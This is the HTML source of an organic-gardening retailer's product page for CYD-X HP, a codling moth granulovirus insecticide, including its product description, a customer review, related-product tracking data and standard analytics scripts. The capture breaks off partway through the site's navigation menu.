

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths
body_size: 36194
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                  
   


<head>
  <title>Caterpillars &amp; Moths - CYD-X&reg; HP</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="cydex, cydx, CYD-X, CYD-X HP, CYD-X insecticidal virus, CYD-X HP insecticidal virus, virus for Codling Moth control, Codling Moth control virus, Cydia pomonella granulovirus, Codling moth virus, codling moth virus biological insecticide, biological insecticides, biological pesticide, biological pesticides, biological insecticide, aqueous suspension biological insecticide, aqueous suspension biological pesticide, certis usa, certis usa products, certis products, certis biological insecticide, certis biological insecticides, certis biological pesticide, certis biological pesticides, certis products for codling moth, insecticidal virus, pesticide virus, codling moth pesticide, codling moth insecticide, codling moth pesticides, codling moth insecticides, moths, codling moth, fruit tree pest control, agriculture, greenhouse pests, gardens, organic insect control, natural pest control, integrated pest management, farms, orchards, codling moth, codling moth control, codling moths, codling moths control, codling mothes, codling moth control, mothes, moths, fruit tree pest, fruit tree pests, pest control, agriculture, agriculture pests, agricultural pest control, greenhouses, greenhouse, green house pests, gardens, gardening, natural pest control, integrated pest management, IPM, codling moth control, greenhouse growing, greenhouse pest, green house pest, greenhouse pest control, green house pest control, greenhouse insect control, pest control in greenhouses, insect control in greenhouses, orchards, garden pests, garden pest control, orchard pests, orchard pest control, integrated pest management practices, IPM practice, IPM methods, integrated pest management methods, farm, farm pest control, pest insect control, Cydia pomonella, Cydia pomonella virus, control Cydia pomonella, Cydia pomonella control, insect control, pest insect control, apples, apple trees, apple tree pests, apple tree pest control, pear, pear trees, pear tree pests, pear tree pest control, plums, plum trees, plum tree pests, plum tree pest control, walnuts, walnut trees, walnut tree pests, walnut tree pest control,  , Madex insecticidal virus, Madex HP insecticidal virus, OMRI listed biological insecticides, OMRI listed biological pesticides, OMRI, OMRI certified biological insecticides, OMRI certified biological pesticides, OMRI Codling moth control, OMRI codling moth insecticide, Organic Materials Research Institute, Omri listed pest control, " />
  <meta name="description" content="CYD-X HP is an aqueous suspension concentrate biological insecticide that contains a baculovirus (Cydia pomonella granulovirus or CpGV) that infects and kills only the larvae of the codling moth. Because this virus is so host specific, it provides highly effective biological control of damaging codling moths without harming other living things or the environment in general.
The baculovaris particles in CYD-X HP are naturally encapsulated within a protein occlusion body (OB). In order to infect the codling moth larvae, these OBs must be ingested. Once they do, the digestive tract of the larvae will dissolve the outer coating of the OB and release the virus into the larval body. The virus then penetrates cells inside the gut and programs them to replicate the virus, which will continue to infect more and more cells and organs until it ultimately kills the larvae. When the host is dead, decomposition releases billions of new viral OBs. These OBs are then spread by rain, or gravity, or larval movement and will contaminate the area and attach to any larvae present. Once the larvae start feeding, those billions of OBs will enter the body of the larvae and the cycle begins again.



Studies have shown that only 1-2 OBs can cause a lethal viral infection - an ounce of CYD-X contains 1 trillion OBs!
Larval death does not occur instantly - it will happen 3-7 days after ingestion. You may want to use additional control methods in the interim or until CYD-X gains substantive control. See all Codling Moth control solutions here. 
Frequent applications at low rates may be more effective overall than one or two applications at high rate, although death may occur more quickly at higher temperatures and higher dosages.
Does not infect plants or vertebrates and will not reproduce in mammalian cells.
Can be used in combination with existing programs for reducing populations, increasing effectiveness, and managing insecticide resistance. 
Tank-mixable with fungicides, foliar nutrients, and insecticides.
4-hour Restricted Entry Interval (REI), O-day Pre-Harvest Interval (PHI) and is exempt from residue tolerances.Shop all Certis Biologicals products here.

For further information on CYD-X HP, including the manufacturer's label, please refer to the documents under the DOCS tab." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="CYD-X&reg; HP"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths"/>
   <meta property="og:description" content=" CYD-X HP is an aqueous suspension concentrate biological insecticide that contains a baculovirus ( Cydia pomonella  granulovirus or CpGV) that infects and kills only the larvae of the   codling moth  . Because this virus is so host specific, it provides highly effective biological control of damaging codling moths without harming other living things or the environment in general. 
 The baculovaris particles in CYD-X HP are naturally encapsulated within a protein occlusion body (OB). In order to infect the codling moth larvae, these OBs must be ingested. Once they do, the digestive tract of the larvae will dissolve the outer coating of the OB and release the virus into the larval body. The virus then penetrates cells inside the gut and programs them to replicate the virus, which will continue to infect more and more cells and organs until it ultimately kills the larvae. When the host is dead, decomposition releases billions of new viral OBs. These OBs are then spread by rain, or gravity, or larval movement and will contaminate the area and attach to any larvae present. Once the larvae start feeding, those billions of OBs will enter the body of the larvae and the cycle begins again. 

 
 
 Studies have shown that only 1-2 OBs can cause a lethal viral infection - an ounce of CYD-X contains 1 trillion OBs!
 Larval death does not occur instantly - it will happen 3-7 days after ingestion. You may want to use additional control methods in the interim or until CYD-X gains substantive control. See all   Codling Moth control solutions here  . 
 Frequent applications at low rates may be more effective overall than one or two applications at high rate, although death may occur more quickly at higher temperatures and higher dosages.
 Does not infect plants or vertebrates and will not reproduce in mammalian cells.
 Can be used in combination with existing programs for reducing populations, increasing effectiveness, and managing insecticide resistance. 
 Tank-mixable with fungicides, foliar nutrients, and insecticides.
 4-hour Restricted Entry Interval (REI), O-day Pre-Harvest Interval (PHI) and is exempt from residue tolerances.     Shop all Certis Biologicals products   here  .  

   For further information on CYD-X HP, including the manufacturer's label, please refer to the documents under the DOCS tab.   "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1440020_cyd-x_hp_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$165.99">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "CYD-X&reg; HP",
                          "item_id": "1440020-G",
                          "coupon": "",
                          "item_brand": "Certis USA",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1440020-G ",
                "item_list_name" : "Related Products - CYD-X&reg; HP - 1440020-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "NemAttack&trade; Combo Pack - Sc/Sf",
                          "item_id": "1220340-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1220340-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; Combo Pack - Sc/Sf - 1220340-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NoMate CM Spirals - 400 per bag",
                          "item_id": "1230417",
                          "coupon": "",
                          "item_brand": "Scentry Biologicals",
                          "price" :  "175.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1230417 ",
                          "item_list_name" : "Related Products - NoMate CM Spirals - 400 per bag - 1230417"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb",
                          "item_id": "1220333-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1220333-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; & NemaSeek&trade; Combo Pack Sf/Hb - 1220333-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organic JMS Stylet Oil",
                          "item_id": "1274107-G",
                          "coupon": "",
                          "item_brand": "JMS Flower Farms, Inc",
                          "price" :  "39.50",
                          "item_category": "Caterpillars & Moths",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1274107-G ",
                          "item_list_name" : "Related Products - Organic JMS Stylet Oil - 1274107-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; - Sf Beneficial Nematodes",
                          "item_id": "1220309-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "16.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1220309-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; - Sf Beneficial Nematodes - 1220309-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb",
                          "item_id": "1220331-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1220331-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; & NemaSeek&trade; Combo Pack Sc/Hb - 1220331-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack Pro Sc Beneficial Nematodes&trade;",
                          "item_id": "4005010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 7,
                          "item_list_id" : "Related Products - 4005010-G ",
                          "item_list_name" : "Related Products - NemAttack Pro Sc Beneficial Nematodes&trade; - 4005010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Trichogramma minutum",
                          "item_id": "1129001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 8,
                          "item_list_id" : "Related Products - 1129001-G ",
                          "item_list_name" : "Related Products - Trichogramma minutum - 1129001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "V9 Tree Belt&reg;",
                          "item_id": "1272035-G",
                          "coupon": "",
                          "item_brand": "The Environmental Factor",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 9,
                          "item_list_id" : "Related Products - 1272035-G ",
                          "item_list_name" : "Related Products - V9 Tree Belt&reg; - 1272035-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack Pro Sf Beneficial Nematodes&trade;",
                          "item_id": "4006010-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 10,
                          "item_list_id" : "Related Products - 4006010-G ",
                          "item_list_name" : "Related Products - NemAttack Pro Sf Beneficial Nematodes&trade; - 4006010-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Bug Buster-O",
                          "item_id": "1288601-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 11,
                          "item_list_id" : "Related Products - 1288601-G ",
                          "item_list_name" : "Related Products - Monterey Bug Buster-O - 1288601-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Codling Moth & Oriental Fruit Moth Trap - 2 Traps/Lures",
                          "item_id": "1254600",
                          "coupon": "",
                          "item_brand": "AgBio, Inc.",
                          "price" :  "18.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 12,
                          "item_list_id" : "Related Products - 1254600 ",
                          "item_list_name" : "Related Products - Codling Moth & Oriental Fruit Moth Trap - 2 Traps/Lures - 1254600"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; - Sc Beneficial Nematodes",
                          "item_id": "1220319-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Caterpillars & Moths",
                           "index" : 13,
                          "item_list_id" : "Related Products - 1220319-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; - Sc Beneficial Nematodes - 1220319-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Trichogramma platneri",
                          "item_id": "1130001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "9.99",
                          "item_category": "Caterpillars & Moths",
                           "index" : 14,
                          "item_list_id" : "Related Products - 1130001-G ",
                          "item_list_name" : "Related Products - Trichogramma platneri - 1130001-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "NemAttack&trade; - Sr Beneficial Nematodes",
                          "item_id": "1220410-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 15,
                          "item_list_id" : "Related Products - 1220410-G ",
                          "item_list_name" : "Related Products - NemAttack&trade; - Sr Beneficial Nematodes - 1220410-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Scentry Lures - Codling Moth",
                          "item_id": "1230017-G",
                          "coupon": "",
                          "item_brand": "Scentry Biologicals",
                          "price" :  "",
                          "item_category": "Caterpillars & Moths",
                           "index" : 16,
                          "item_list_id" : "Related Products - 1230017-G ",
                          "item_list_name" : "Related Products - Scentry Lures - Codling Moth - 1230017-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1440020-G',                   // Product ID (string).
    'name': 'CYD-X&reg; HP', // Product name (string).
   'category': 'Caterpillars &amp; Moths'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'CYD-X&reg; HP',
  content_category: 'Caterpillars &amp; Moths',
  content_ids: ['1440020-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="CYD-X&reg; HP">
<meta name="twitter:description" content=" CYD-X HP is an aqueous suspension concentrate biological insecticide that contains a baculovirus ( Cydia pomonella  granulovirus or CpGV) that infects and kills only the larvae of the   codling moth  . Because this virus is so host specific, it provides highly effective biological control of damaging codling moths without harming other living things or the environment in general. 
 The baculovaris particles in CYD-X HP are naturally encapsulated within a protein occlusion body (OB). In order to infect the codling moth larvae, these OBs must be ingested. Once they do, the digestive tract of the larvae will dissolve the outer coating of the OB and release the virus into the larval body. The virus then penetrates cells inside the gut and programs them to replicate the virus, which will continue to infect more and more cells and organs until it ultimately kills the larvae. When the host is dead, decomposition releases billions of new viral OBs. These OBs are then spread by rain, or gravity, or larval movement and will contaminate the area and attach to any larvae present. Once the larvae start feeding, those billions of OBs will enter the body of the larvae and the cycle begins again. 

 
 
 Studies have shown that only 1-2 OBs can cause a lethal viral infection - an ounce of CYD-X contains 1 trillion OBs!
 Larval death does not occur instantly - it will happen 3-7 days after ingestion. You may want to use additional control methods in the interim or until CYD-X gains substantive control. See all   Codling Moth control solutions here  . 
 Frequent applications at low rates may be more effective overall than one or two applications at high rate, although death may occur more quickly at higher temperatures and higher dosages.
 Does not infect plants or vertebrates and will not reproduce in mammalian cells.
 Can be used in combination with existing programs for reducing populations, increasing effectiveness, and managing insecticide resistance. 
 Tank-mixable with fungicides, foliar nutrients, and insecticides.
 4-hour Restricted Entry Interval (REI), O-day Pre-Harvest Interval (PHI) and is exempt from residue tolerances.     Shop all Certis Biologicals products   here  .  

   For further information on CYD-X HP, including the manufacturer's label, please refer to the documents under the DOCS tab.   ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1440020_cyd-x_hp_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$165.99">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Caterpillars & Moths">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1440020_cyd-x_hp_600x600.jpg",
                    "description": " CYD-X HP is an aqueous suspension concentrate biological insecticide that contains a baculovirus ( Cydia pomonella  granulovirus or CpGV) that infects and kills only the larvae of the   codling moth  . Because this virus is so host specific, it provides highly effective biological control of damaging codling moths without harming other living things or the environment in general. 
 The baculovaris particles in CYD-X HP are naturally encapsulated within a protein occlusion body (OB). In order to infect the codling moth larvae, these OBs must be ingested. Once they do, the digestive tract of the larvae will dissolve the outer coating of the OB and release the virus into the larval body. The virus then penetrates cells inside the gut and programs them to replicate the virus, which will continue to infect more and more cells and organs until it ultimately kills the larvae. When the host is dead, decomposition releases billions of new viral OBs. These OBs are then spread by rain, or gravity, or larval movement and will contaminate the area and attach to any larvae present. Once the larvae start feeding, those billions of OBs will enter the body of the larvae and the cycle begins again. 

 
 
 Studies have shown that only 1-2 OBs can cause a lethal viral infection - an ounce of CYD-X contains 1 trillion OBs!
 Larval death does not occur instantly - it will happen 3-7 days after ingestion. You may want to use additional control methods in the interim or until CYD-X gains substantive control. See all   Codling Moth control solutions here  . 
 Frequent applications at low rates may be more effective overall than one or two applications at high rate, although death may occur more quickly at higher temperatures and higher dosages.
 Does not infect plants or vertebrates and will not reproduce in mammalian cells.
 Can be used in combination with existing programs for reducing populations, increasing effectiveness, and managing insecticide resistance. 
 Tank-mixable with fungicides, foliar nutrients, and insecticides.
 4-hour Restricted Entry Interval (REI), O-day Pre-Harvest Interval (PHI) and is exempt from residue tolerances.     Shop all Certis Biologicals products   here  .  

   For further information on CYD-X HP, including the manufacturer&#039;s label, please refer to the documents under the DOCS tab.   ",
                    "name": "CYD-X&amp;reg; HP",
                    "url": "https://www.arbico-organics.com/product/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths",
                    "productID": "1440020-G",
                    "mpn": "1440020-G",
                    "sku": "1440020-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "Certis USA"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "1",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "6 oz. Bottle",
                                "priceCurrency": "USD",
                                "price": "165.99",
                                "priceValidUntil": "2026-02-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/cyd-x-hp-biological-insecticide-codling-moth/pest-solver-guide-caterpillars-moths",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Becky Fidler"
                                    },
                                    "datePublished": "2024-04-13 20:28:41",
                                    "reviewBody": "I used this product last year on our Pear &amp; Apple orchard. I have tried everything to try and eliminate the codling moth. This product by far is the best solution to the problem. I had very little damage to my fruit. What a complete difference it made. I will be using this product every season!!",
                                    "name": "The only way to go!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
